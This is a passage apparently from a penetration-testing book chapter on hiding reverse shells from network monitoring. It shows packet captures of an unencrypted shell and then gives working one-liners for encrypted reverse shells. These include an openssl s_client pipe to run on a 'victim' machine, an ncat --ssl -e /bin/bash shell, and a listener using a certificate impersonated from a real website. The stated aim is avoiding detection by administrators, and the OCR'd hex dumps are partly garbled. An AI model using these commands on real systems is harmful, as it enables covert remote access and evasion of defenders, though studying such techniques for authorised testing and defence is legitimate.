

Now let's see what happens when the attacker executes basic commands, such as whoami and id:

The id command sent over the wire is displayed in plain text. The output of this command is unencrypted as well:

| • • •            |                       | 🔒 Harry — -ba         | sh — 112×24                                             |
|------------------|-----------------------|-----------------------|---------------------------------------------------------|
| 20:44:07.804345  | IP 192.168.2.6.http-  | alt > 192.168.2.6.536 | 70: Flags [P.], seq 194621175:194621182, ack 1582207230 |
| , win 12759, op  | tions [nop,nop,TS val | 523018413 ecr 522959  | 901], length 7: HTTP                                    |
| 0x0000:          | 0200 0000 4502 003b   | 0000 4000 4006 0000   | E;@.@                                                   |
| 0x0010:          | c0a8 0206 c0a8 0206   | 1f90 d1a6 0b99 aef7   |                                                         |
| 0x0020:          | 5e4e 90fe 8018 31d7   | 858a 0000 0101 080a   | ^N1                                                     |
| 0x0030:          | 1f2c a0ad 1f2b bc1d   | 7768 6f61 6d69 Øa     | .,+whoami.                                              |
| 20:44:07.804414  | IP 192.168.2.6.53670  | > 192.168.2.6.http-a  | lt: Flags [.], ack 7, win 12759, options [nop,nop,TS va |
| l 523018413 ecr  | 523018413], length 0  |                       |                                                         |
| 0x0000:          | 0200 0000 4500 0034   | 0000 4000 4006 0000   | E4@.@                                                   |
| 0x0010:          | c0a8 0206 c0a8 0206   | d1a6 1f90 5e4e 90fe   |                                                         |
| 0x0020:          | 0b99 aefe 8010 31d7   | 8583 0000 0101 080a   | 1                                                       |
| 0x0030:          | 1f2c a0ad 1f2c a0ad   |                       | .,,.                                                    |
| 20:44:07.816935  | IP 192.168.2.6.53670  | > 192.168.2.6.http-a  | lt: Flags [P.], seq 1:7, ack 7, win 12759, options [nop |
| ,nop,TS val 5230 | 018425 ecr 523018413] | , length 6: HTTP      |                                                         |
| 0x0000:          | 0200 0000 4502 003a   | 0000 4000 4006 0000   | E:@.@                                                   |
| 0x0010:          | c0a8 0206 c0a8 0206   | d1a6 1f90 5e4e 90fe   | ^N                                                      |
| 0x0020:          | 0b99 aefe 8018 31d7   | 8589 0000 0101 080a   | 1                                                       |
| 0x0030:          | 1f2c a0b9 1f2c a0ad   | 4861 7272 790a        | .,,Harry.                                               |

This is the same case with the whoami command and its result. The output is unencrypted:

|         |                    |              |               |              |       |       |              |       |              | A Harry — -bash — 143×38                                                                |
|---------|--------------------|--------------|---------------|--------------|-------|-------|--------------|-------|--------------|-----------------------------------------------------------------------------------------|
| 20:44:0 | 9.565106           | IP 192       | 2.168.        | .2.6.        | http- | alt > | 192.1        | 68.2. | 6.536        | 570: Flags [P.], seq 7:10, ack 17, win 12758, options [nop,nop,TS val 523020171 ecr 523 |
| 018428] | , length           | 3: HT        | ΓP            |              |       |       |              |       |              |                                                                                         |
|         | 0x0000:            | 0200         | 0000          | 4502         | 0037  | 0000  | 4000         | 4006  | 0000         | E7@.@                                                                                   |
|         | 0x0010:            | c0a8         | 0206          | c0a8         | 0206  | 1f90  | d1a6         | Øb99  | aefe         | * = 0 = 2                                                                               |
|         | 0x0020:            | 5e4e         | 910e          | 8018         | 31d6  | 8586  | 0000         | 0101  | 080a         | N1                                                                                      |
| 20.44.0 | 0X0030:            | 1120         | 0780          | 1†2C         |       | 6964  | Va           | 2.64  |              |                                                                                         |
| 20:44:0 | 9.565180           | IP 194       | 2.168.        | .2.6.3       | 53670 | > 19, | 2.168.       | 2.6.6 | ιττρ-α       | Itt: Flags [.], ack 10, win 12759, options [nop,nop,15 val 523020171 ecr 523020171], le |
| ngth ø  | 0,00000.           | 0200         | 0000          | 4500         | 0024  | 0000  | 4000         | 4006  | 0000         | F A @ @                                                                                 |
|         | 0x00000.<br>0x0010 | c0a8         | 0000          | 4300<br>c0a8 | 0054  | d1a6  | 1 £90        | 5040  | 910e         | E4                                                                                      |
|         | 0x0010.            | Mhaa         | af01          | 2010         | 21d7  | 8583  | 0000         | 0101  | 080a         | 1                                                                                       |
|         | 0x0020:            | 1f2c         | n78h          | 1f2c         | n78h  | 0505  | 0000         | 0101  | 0000         |                                                                                         |
| 20:44:0 | 9.585170           | TP 192       | 2.168.        | .2.6.        | 53670 | > 192 | 7.168.       | 2.6.ł | nttp-a       | 11: Flags [P.]. seg 17:334, ack 10, win 12759, options [nop.nop.TS val 523020190 ecr 5  |
| 2302017 | 17. lenat          | h 317        | HTT           | >            |       |       |              |       |              | ner ruge Erij, sod intest, den ist nin intest operane Enepticipits fur sissesits och s  |
|         | Øx0000:            | 0200         | 0000          | 4502         | 0171  | 0000  | 4000         | 4006  | 0000         | Eq@.@                                                                                   |
|         | 0x0010:            | c0a8         | 0206          | c0a8         | 0206  | d1a6  | 1f90         | 5e4e  | 910e         | ······^N···                                                                             |
|         | 0x0020:            | Øb99         | afØ1          | 8018         | 31d7  | 86cØ  | 0000         | 0101  | 080a         | born.In escalate privileges in life!                                                    |
|         | 0x0030:            | 1f2c         | a79e          | 1f2c         | a78b  | 7569  | 643d         | 3530  | 3328         | .,,uid=503(                                                                             |
|         | 0x0040:            | 4861         | 7272          | 7929         | 2067  | 6964  | 3d32         | 3028  | 7374         | Harry).gid=20(st                                                                        |
|         | 0x0050:            | 6166         | 6629          | 2067         | 726f  | 7570  | 733d         | 3230  | 2873         | aff).groups=20(s                                                                        |
|         | 0x0060:            | 7461         | 6666          | 292c         | 3530  | 3128  | 6163         | 6365  | 7373         | taff),501(access                                                                        |
|         | 0x0070:            | 5f62         | 7066          | 292c         | 3132  | 2865  | 7665         | 7279  | 6f6e         | _bpf),12(everyon                                                                        |
|         | 0x0080:            | 6529         | Zc36          | 3128         | 6c6f  | 6361  | 6c61         | 6363  | 6175         | e),61(localaccou                                                                        |
|         | 0x0090:            | 6e/4         | 7329          | 2C37         | 3928  | 5161  | 7070         | 7365  | 7276         | nts), /9(_appserv                                                                       |
|         | 0x00d0:            | 6572         | 7573          | 7229         | 2038  | 3028  | 6164         | 6069  | 6e29         | erusr), 80 (aamin)                                                                      |
|         | 0x00b0:            | 6470         | 3128          | 2020         | 7070  | 7365  | 1210<br>646d | 6060  | 0104<br>202c | ,81(_appserveraa                                                                        |
|         | 0x00000            | 0029<br>2222 | 2C39<br>795 F | 5020<br>6170 | 2072  | 7464  | 7765         | 202c  | 2920         | m), 50(_tpuunti),<br>22(_appstono) 10                                                   |
|         | 0x00u0.            | 3028         | 2031<br>5f6c  | 706f         | 7065  | 7261  | 746f         | 7779  | 2632         | O( looperator) 2                                                                        |
|         | 0x00000.           | 3034         | 285f          | 6465         | 7665  | 6c6f  | 7065         | 7229  | 2032         | 04(developer) 2                                                                         |
|         | 0x0100:            | 3530         | 285f          | 616e         | 616c  | 7974  | 6963         | 7375  | 7365         | 50( molyticsuse                                                                         |
|         | 0x0110:            | 7273         | 292c          | 3339         | 3528  | 636f  | 6d2e         | 6170  | 706c         | rs). 395(com.ann)                                                                       |
|         | Øx0120:            | 652e         | 6163          | 6365         | 7373  | 5f66  | 7470         | 292c  | 3339         | e.access ftp).39                                                                        |
|         | Øx0130:            | 3828         | 636f          | 6d2e         | 6170  | 706c  | 652e         | 6163  | 6365         | 8(com.apple.acce                                                                        |
|         | 0x0140:            | 7373         | 5f73          | 6372         | 6565  | 6e73  | 6861         | 7269  | 6e67         | ss_screensharing                                                                        |
|         | Øx0150:            | 292c         | 3130          | 3128         | 636f  | 6d2e  | 6170         | 706c  | 652e         | ),101(com.apple.                                                                        |
|         | Øx0160:            | 6163         | 6365          | 7373         | 5f73  | 7368  | 2d64         | 6973  | 6162         | access_ssh-disab                                                                        |
|         | 0x0170:            | 6c65         | 6429          | Øa           |       |       |              |       |              | led).                                                                                   |

What could go wrong here? A network administrator who monitors the organization's network can detect our presence in the network with this.

So, we go **ninja** here by encrypting the reverse shell for encrypted communications. All hail OpenSSL!

### Encrypted reverse shell for \*nix with OpenSSL packages installed

Assuming that we have already generated a custom X.509 certificate, we can execute the following command on the attacker machine to listen for an incoming reverse shell connection on port 8080:

```
openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
```



Now let's execute the following command on the victim machine for a reverse shell connection:

```
mkfifo /tmp/z; /bin/bash -i < /tmp/z 2>&1 | openssl s_client -quiet -
connect 192.168.2.6:8080 > /tmp/z; rm -rf /tmp/z
```

Upon successful execution, the attacker machine will get the following reverse shell:



### Let's try to execute the id and whoami command now:

| 🖲 🔘 🍸 Harry — openssi s_server -quiet -key key.pem -cert cert.pem -port 8080 — 90×30                                                                                                    | Harry — openssl s_client -quiet -connect 192.168.2.6                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>xxx2ombi3xX::~ HarryS openssl s_server -quiet -key key.pem -cert cert.pem -port 8080<br/>bad gethostbyaddr<br/>bash-3.2% whoami<br/>Harry<br/>bash-3.2% id<br/>uid=503(Harry) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccount<br/>s),79(_appserverusr),80(admin),81(_appserveradm),08(_lpadmin),33(_appstore),100(_lpoperate<br/>r),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_scr<br/>eensharing),101(com.apple.access_ssh-disabled)<br/>bash-3.2% </pre> | <pre>XXX.Zombi3XX:= HarryS mkfifo /tmm/2; /bin/bash -i &lt; , client -quiet -connect 192.168.2.6:8080 &gt; /tmm/2; mm / depth=0 C = XX, ST = XX, L = XX, 0 = XX, 0V = XX, CN @XX.XX verify error:num=18:self signed certificate verify return:1 depth=0 C = XX, ST = XX, L = XX, 0 = XX, 0U = XX, CN @XX.XX verify return:1</pre> |
| ● ● ▲ Arry — tcpdump • sudo — 143×38                                                                                                    |                                                                                                    |
| 0x0000: 0200 0000 4502 0186 0000 4000 4006 0000E@.@                                                                                                    |                                                                                                    |
| 0x0010: c0a8 0206 c0a8 0206 d26c 1f90 286d 6dedl(mm.                                                                                                    |                                                                                                    |
| 0x0020: a8bd dee0 8018 318f 86d5 0000 0101 080a1                                                                                                    |                                                                                                    |
| 0x0030: 1f3a d2a9 1f3a d29a 1703 0301 4d8b 1817 .:M                                                                                                    |                                                                                                    |
| 0x0040: 8058 9993 f844 d488 b097 1adb fd6d afa9 .XDm                                                                                                    |                                                                                                    |
| Øx0050: f9a1 b34b c1bc 7c28 2ee5 7bf9 3529 bce9K∣({.5)                                                                                                    |                                                                                                    |
| 0x0060: ff9c 7828 6fe1 e2b4 f07a 8227 5787 8c6ex(oz.'Wn                                                                                                    |                                                                                                    |
| 0x0070: 28bd 590d 5e41 0c99 0d5e c224 a20e 43f7 (.Y.^A^.\$C.                                                                                                    |                                                                                                    |
| 0x0080: f17e 2ce4 a887 3917 b46b a384 6a37 1b81 .~,9kj7                                                                                                    |                                                                                                    |
| 0x0090: 03f8 5a8d 9785 7e11 db29 52fb e815 e08e                                                                                                    |                                                                                                    |
| 0x00a0: 6cfa 46ff c41c cccf ca01 b8ad 6804 8f96 l.Fh                                                                                                    |                                                                                                    |
| 0x00b0: c2be 7590 b474 bd05 52b3 5981 2d06 845eutR.Y^                                                                                                    |                                                                                                    |
| 0x00c0: 640b 85a4 0784 256e 0d35 6fcf f3c4 7ff3 d%n.5o                                                                                                    |                                                                                                    |
| 0x00d0: ff6f 98ec b754 23c1 dc23 15b4 c50a 90be .oT##                                                                                                    |                                                                                                    |
| 0x00e0: eb4b 98e6 02e5 64b4 eb3e 7be2 0c60 4f18 .Kd>{`0.                                                                                                    |                                                                                                    |
| 0x00f0: eae8 5b26 a467 07a9 a37d 9e0c 77db dada[&.g}w                                                                                                    |                                                                                                    |
| 0x0100: 7954 af67 2904 461f e73a ae94 e8a0 fe59 yT.g).FY                                                                                                    |                                                                                                    |
| 0x0110: daa1 519c 934f 35aa f4f5 cf02 c637 01e00057                                                                                                    |                                                                                                    |
| 0x0120: 3f26 4811 65d9 d4d4 51d5 b88b fc49 feb5 ?&H.e0I                                                                                                    |                                                                                                    |
| 0x0130: 40cf 7d85 3a35 0600 2fac ac33 baa3 6566 @.}.:5/3ef                                                                                                    |                                                                                                    |
| 0x0140: 8563 e3c1 5ad1 81f7 fa70 3b91 ee7a 89d3 .cZp;z                                                                                                    |                                                                                                    |
| 0x0150: 97fc 30a0 41dd 37a8 3366 8393 bdad f5740.A.7.3ft                                                                                                    |                                                                                                    |
| 0x0160: 150e 55bb 8872 8651 d456 7372 a660 606dU.r.Q.Vsr.``m                                                                                                    |                                                                                                    |
| 0x0170: a47b 7931 1348 5fbf 074d 8677 2976 7209 .{y1.HM.w)vr.                                                                                                    |                                                                                                    |
| Øx0180: 856f 6d10 c9fd 302f df07 .om0/                                                                                                    |                                                                                                    |
| 20:59:40.069636 IP 192.168.2.6.http-alt > 192.168.2.6.53868: Flags [.], ack 397, win 12732                                                                                                    | , options [nop, nop, TS val 523948713 ecr 523948713], l                                                                                                    |
| ength Ø                                                                                                    |                                                                                                    |

### Encrypted! \*Dab\*

In cases in which we don't have the opensel package installed on the client, we can always use different tools. Let's try to get reverse shells using other tools.

## Encrypted reverse shell using ncat

Ncat is a Swiss Army Knife tool just like netcat. It is provided by Nmap with some extra features, such as proxy connections, universal OS support, encrypted connections over SSL, and many more.

Let's execute the following command on the attacker machine to listen for incoming encrypted connections on port 8080:

ncat -1 8080 --ssl -v

| [xXxZombi3xXx:~ Harry\$ ncat -l 8080ssl -v                                                   |
|----------------------------------------------------------------------------------------------|
| Ncat: Version 7.60 ( https://nmap.org/ncat )                                                 |
| Ncat: Generating a temporary 1024-bit RSA key. Usessl-key andssl-cert to use a permanent one |
| Ncat: SHA-1 fingerprint: B49F C242 9651 33A5 B85B 5D91 1B04 D059 B8FE 8E90                   |
| Ncat: Listening on :::8080                                                                   |
| Ncat: Listening on 0.0.0.0:8080                                                              |
|                                                                                              |

Now that the listener is ready, let's execute the following command on the victim machine:

#### ncat 192.168.0.110 8080 --ssl -e /bin/bash -v





We did not provide any SSL certificate to neat here. Consequently, neat uses the default SSL certificate for communication.

We have got the reverse shell! Now let's execute the id command:

| xXxZombi3xXx:~ Harry\$ ncat -l 8080ssl -v                                                                        |
|----------------------------------------------------------------------------------------------------|
| Ncat: Version 7.60 ( https://nmap.org/ncat )                                                                     |
| Ncat: Generating a temporary 1024-bit RSA key. Usessl-key andssl-cert to use a permanent one.                    |
| Ncat: SHA-1 fingerprint: 6ADF 072C 6AAD 1191 B810 4DBC 4FAB E9C9 B267 562E                                       |
| Ncat: Listening on :::8080                                                                                       |
| Ncat: Listening on 0.0.0.0:8080                                                                                  |
| Ncat: Connection from 192.168.0.110.                                                                             |
| Ncat: Connection from 192.168.0.110:62416.                                                                       |
|                                                                                                    |
|                                                                                                    |
| id                                                                                                    |
| uid=503(Harry) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_apps            |
| erverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),250            |
| <pre>(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),101(com.apple.access_</pre> |
| ssh-disabled)                                                                                                    |
|                                                                                                    |

Let's look at the tcpdump trace for this command:

| 14:21:45.297547  | IP 192.1 | 68.0.11 | 0.6242 | 16 > 1 | 192.10 | 68.0.11       | 10.ht | tp-alt: Flags [P.], seq 708:1054, ack 944 |
|------------------|----------|---------|--------|--------|--------|---------------|-------|-------------------------------------------|
| , win 12729, opt | ions [no | p,nop,T | S val  | 58599  | 93421  | ecr 58        | 85993 | 405], length 346: HTTP                    |
| 0x0000:          | 0200 00  | 00 4502 | Ø18e   | 0000   | 4000   | 4006 0        | 0000  | E@.@                                      |
| 0x0010:          | c0a8 00  | 6e c0a8 | 006e   | f3dØ   | 1f90   | 3ee0 1        | 1775  | nn>u                                      |
| 0x0020:          | 10e5 82  | da 8018 | 31b9   | 83ad   | 0000   | 0101 0        | 080a  | 1                                         |
| 0x0030:          | 22ed 8c  | cd 22ed | 8cbd   | 1703   | 0301   | 55b9 2        | 231c  | ""U.#.                                    |
| 0x0040:          | 1535 e2  | 9e 3f51 | 21fa   | cc08   | 7a12   | 681b 4        | 4543  | .5?Q!z.h.EC                               |
| 0x0050:          | 36fd a6  | 46 cd7a | c7da   | 3255   | bb73   | bca5 6        | 687c  | 6F.z2U.sh                                 |
| 0x0060:          | 8d0f 86  | d1 e979 | abaf   | 9274   | 222e   | a4a9 6        | 6a05  | yt"j.                                     |
| 0x0070:          | 0977 22  | 26 afd0 | 71fe   | ce38   | b3b3   | <b>c444</b> 3 | 38e1  | .w"&q8D8.                                 |
| 0x0080:          | 0ac5 fc  | 89 a5f2 | 1d05   | 4e83   | Øb76   | 4ffe d        | c344  | Nv0D                                      |
| 0x0090:          | 719b d9  | 56 1f93 | aa01   | 9b00   | 3e88   | 5552 c        | afb8  | qV>.UR                                    |
| 0x00a0:          | 880a 27  | 8b dc9d | 9376   | f890   | e5ab   | e517 6        | 6c83  | 'vl.                                      |
| 0x00b0:          | 1320 3d  | 94 13a7 | 0759   | 372a   | 3dd1   | 5432 7        | 7ea5  | =Y7*=.T2~.                                |
| 0x00c0:          | 5af8 41  | 1e f973 | dd02   | 353c   | 4ef7   | ceeb S        | 943a  | Z.As5 <n:< td=""></n:<>                   |
| 0x00d0:          | 6a3c 86  | ed ca10 | 4b13   | 218a   | 3fda   | b1cc 6        | 5bf2  | j <k.!.?k.< td=""></k.!.?k.<>             |
| 0x00e0:          | ab46 59  | 66 27eb | 2a38   | fbd2   | 278e   | 2ad3 c        | dafe  | .FYf'.*8'.*                               |
| 0x00f0:          | 589c 5c  | 36 Ze65 | 13ab   | 1a54   | ee54   | 3240 3        | 30c6  | X.∖6.eT.T2@0.                             |
| 0x0100:          | 781c 29  | 96 592d | bac5   | ccbd   | be52   | b212 1        | 1891  | x.).YR                                    |
| 0x0110:          | 4cbb 51  | 00 e31a | 480d   | 52bØ   | 33dd   | e092_c        | 1288  | L.QH.R.3                                  |
| 0x0120:          | 7109 3b  | 07 221c | 4a17   | fe38   | 839c   | f770 6        | 6e52  | q.;.".J8pnR                               |
| 0x0130:          | c570 be  | 08 d5c3 | fd9a   | 6426   | a2e2   | e3f2 c        | a821  | .pd&!                                     |
| 0x0140:          | 6927 8f  | b0 0c40 | dØac   | 5f29   | 9252   | 3ed5 c        | cdff  | i'@).R>                                   |
| 0x0150:          | bdd5 ae  | 66 2f24 | 7e38   | 6ab9   | ccbe   | cbe0 3        | Bea7  | f/\$~8j>.                                 |
| 0x0160:          | a93b 4a  | 5a 1fba | 6af8   | 0ef7   | 7cd0   | 6589 f        | f341  | .;JZj .eA                                 |
| 0x0170:          | 5a30 a8  | b7 7dc6 | 6e55   | dc3b   | 33b0   | 2b89 4        | 450f  | Z0}.nU.;3.+.E.                            |
| 0x0180:          | eb7b dd  | 08 660e | 326a   | a264   | 9f1e   | 57aa 5        | 500d  | .{f.2j.dW.P.                              |
| 0x0190:          | b936     |         |        |        |        |               |       | .6                                        |

As you can see in the preceding screenshot, the communication between the attacker machine and the victim machine is encrypted! Is there any issue with using the default settings of ncat? Yes, there is! The SSL certificate in use shows that the certificate was automatically generated by ncat. A network administrator can detect the presence of ncat on their network by looking at the SSL certificate:

| AAAZUIID | UNUUUU.  | വപടക്ഷ          | <b>UKDU</b> | CEVT   | 40004 | I IICU        | レーエンと  | LTOO F | UILLU           | OVER I FRONT | <u>v</u>  |     |        |     |      |     |        |         |           |       |          |       |
|----------|----------|-----------------|-------------|--------|-------|---------------|--------|--------|-----------------|--------------|-----------|-----|--------|-----|------|-----|--------|---------|-----------|-------|----------|-------|
| 14:12:1  | 4.885917 | IP 19           | 2.168       | .0.110 | 0.htt | p-alt         | t>)192 | 2.168  | .0.110          | .62375: Fl   | ags [P.], | seq | 1:610, | ack | 518, | win | 12743, | options | [nop,nop, | TS va | l 585423 | 674 e |
| cr::5854 | 23674],  | length          | 609:        | thttp  |       |               |        |        |                 |              |           |     |        |     |      |     |        |         |           |       |          |       |
| Ncat: I  | 0x0000:  | 0200            | 0000        | 4502   | 0295  | 0000          | 4000   | 4006   | 0000            | E            | .@.@      |     |        |     |      |     |        |         |           |       |          |       |
| Neat: S  | 0x0010:  | ae <b>c0a</b> 8 | 006e        | -c0a8  | 006e  | 61f90         | f3a7   | 67b5   | o <b>f65a</b> B | 04.0059.08   | FF.qF9Z   |     |        |     |      |     |        |         |           |       |          |       |
| Ncat: C  | 0x0020:  | te69ca          | i30fc       | 8018   | 31c7  | 84b4          | 0000   | 0101   | 080a            | ii.01        |           |     |        |     |      |     |        |         |           |       |          |       |
| Ncat: S  | 0x0030:  | 22e4            | db3a        | 222e4  | db3a  | 1603          | 0300   | 3a02   | 0000            | ":":.        | :         |     |        |     |      |     |        |         |           |       |          |       |
| Neat: S  | 0x0040:  | ae <b>3603</b>  | 0372        | dcfd   | bbff  | 6 <b>f124</b> | 4dfd   | 4377   | 7952            | 06.Dr59.B8   | SM. CwyR  |     |        |     |      |     |        |         |           |       |          |       |
| Ncat: 9  | 0x0050:  | en7b7f          | b325        | S2b7b  | 8cØd  | e5cd          | f372   | 9856   | s4ea5           | {%+{         | r.VN.     |     |        |     |      |     |        |         |           |       |          |       |
| xXxZomb  | 0x0060:  | Hae3da          | 4a00        | 009d   | 0000  | Øeff          | 0100   | 0100   | 0023            | J            | #         |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0070:  | 0000            | 000f        | 0001   | 0116  | 0303          | 0214   | 0b00   | 0210            |              |           |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0080:  | 0002            | 0d00        | 020a   | 3082  | 0206          | 3082   | 016f   | a003            |              | .0        |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0090:  | 0201            | 0202        | 041b   | 7df3  | 6230          | Ød06   | 092a   | 8648            | }.b          | 0*.H      |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00a0:  | 86f7            | 0d01        | 0105   | 0500  | 3014          | 3112   | 3010   | 0603            |              | .1.0      |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00b0:  | 5504            | 030c        | 096c   | 6f63  | 616c          | 686f   | 7374   | 301e            | Uloca        | lhost0.   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00c0:  | 170d            | 3138        | 3038   | 3230  | 3038          | 3431   | 3335   | 5a17            | 1808200      | 84135Z.   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00d0:  | Ød31            | 3930        | 3832   | 3030  | 3834          | 3133   | 355a   | 3014            | .19082008    | 4135ZØ.   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00e0:  | 3112            | 3010        | 0603   | 5504  | 030c          | 096c   | 6f63   | 616c            | 1.0U         | local     |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x00f0:  | 686f            | 7374        | 3081   | 9f30  | 0d06          | 092a   | 8648   | 86f7            | host00.      | *.н       |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0100:  | 0d01            | 0101        | 0500   | 0381  | 8d00          | 3081   | 8902   | 8181            |              | .0        |     |        |     |      |     |        |         |           |       |          |       |
|          | Øx0110:  | 00ee            | 7889        | 8e01   | 1799  | 432a          | 5d1a   | 453d   | 88c3            | xC           | *].E=     |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0120:  | 45ba            | 5d5d        | 95d8   | 3028  | fffd          | 5fb0   | fe37   | 3ac0            | E.]]0(.      | 7:.       |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0130:  | fcec            | dØdb        | c18f   | 509e  | 4eee          | 7ef5   | 303b   | 6183            | P.N          | .~.0;a.   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0140:  | cd6a            | 56a7        | 90e3   | 051c  | 4437          | 9197   | 6e27   | 09c0            | .jVD         | 7n'       |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0150:  | 0188            | cdc2        | d381   | 61ad  | 95f5          | 304c   | 9552   | e3b3            | a            | .0L.R     |     |        |     |      |     |        |         |           |       |          |       |
|          | Øx0160:  | 561f            | 29b0        | ad25   | ae62  | 1b7e          | c4fc   | b957   | 6d4d            | V.)%.b.      | ~WmM      |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0170:  | ff55            | cØ23        | ce2d   | 75bf  | 008e          | 2b58   | 90ad   | c0cd            | .U.#u        | .+X       |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0180:  | f4f1            | c6f0        | a186   | 1783  | c002          | 6e04   | d5a7   | 0e01            |              | .n        |     |        |     |      |     |        |         |           |       |          |       |
|          | Øx0190:  | bb02            | 0301        | 0001   | a365  | 3063          | 3014   | 0603   | 551d            | eØ           | c0U.      |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01a0:  | 1104            | 0d30        | 0b82   | Ø96c  | 6f63          | 616c   | 686f   | 7374            | 0lo          | calhost   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01b0:  | 304b            | 0609        | 6086   | 4801  | 86f8          | 4201   | 0d04   | 3e16            | ØK`.H        | .B>.      |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01c0:  | 3c41            | 7574        | 6f6d   | 6174  | 6963          | 616c   | 6c79   | 2067            | ⊲Automati    | cally.g   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01d0:  | 656e            | 6572        | 6174   | 6564  | 2062          | 7920   | 4e63   | 6174            | enerated.    | by.Ncat   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01e0:  | 2e20            | 5365        | 6520   | 6874  | 7470          | 733a   | 2f2f   | 6e6d            | See.htt      | ps://nm   |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x01f0:  | 6170            | 2e6f        | 7267   | 2f6e  | 6361          | 742f   | 2e30   | 0d06            | ap.org/nc    | at/.0     |     |        |     |      |     |        |         |           |       |          |       |
|          | 0x0200:  | Ø92a            | 8648        | 86f7   | ØdØ1  | 0105          | 0500   | 0381   | 8100            | .*.H         |           |     |        |     |      |     |        |         |           |       |          |       |

To solve this problem, we can use a custom SSL certificate. Let's use an SSL certificate that we impersonated from https://www.packtpub.com/ (SSL impersonation will be discussed later in this chapter):

```
ncat -1 8080 --ssl -v --ssl-key
/Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.
com_525575.key --ssl-cert
/Users/Harry/.msf4/loot/20180819233217_default_83.166.169.231_www.packtpub.
com_931116.crt
```

